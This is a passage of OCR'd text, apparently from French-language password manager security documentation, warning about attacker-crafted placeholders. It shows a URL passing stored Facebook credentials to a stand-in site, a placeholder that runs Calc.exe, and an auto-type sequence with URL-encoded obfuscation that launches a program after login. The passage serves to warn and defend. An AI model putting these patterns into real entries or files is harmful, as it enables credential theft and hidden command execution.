
'exemple.com' :
https://exemple.com/?u={REF:U@T:Facebook}&p=
{REF:P@T:Facebook}
Le
paramètre substituable
exécute une ligne
{CMD:...}
de commande. Par exemple, l'adresse (URL) suivante
ouvre 'https://exemple.com/' et exécute 'Calc.exe' :
https://exemple.com/{CMD:/Calc.exe/W=0/}
Les paramètres substituables de transformation de texte
peuvent être
utilisés pour obfusquer des parties des données.
La séquence
de saisie automatique
suivante accomplit une
connexion à un login (ouverture de session) et exécute en outre
'Calc.exe' :
{USERNAME}{TAB}{PASSWORD}{ENTER}{VKEY 91}{T-
CONV:/%43%61%6C%63%2E%65%78%65/Uri-Dec/}{VKEY 13}
Cette séquence ne fonctionne typiquement que sur un système
Windows, mais des séquences similaires peuvent être
construites pour d'autres systèmes d'exploitation (comme Linux
et MacOS).
Si vous spécifiez des paramètres de
transformation de clé
faibles
suggérés par un attaquant, cela pourrait être plus facile pour
l'attaquant de déchiffrer/ouvrir votre base de données.
Si vous saisissez/utilisez un profil
du générateur de mot de
passe
(suggéré par un attaquant) qui autorise seulement des
mots de passe faibles, alors les comptes utilisant de tels mots